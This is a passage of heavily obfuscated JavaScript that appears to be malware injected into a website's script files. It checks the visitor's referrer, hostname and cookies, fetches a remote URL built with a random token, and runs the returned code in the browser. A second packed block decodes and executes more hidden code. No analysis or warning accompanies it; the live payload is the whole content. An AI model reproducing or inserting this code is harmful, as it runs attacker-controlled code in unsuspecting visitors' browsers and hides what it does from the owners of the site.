L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();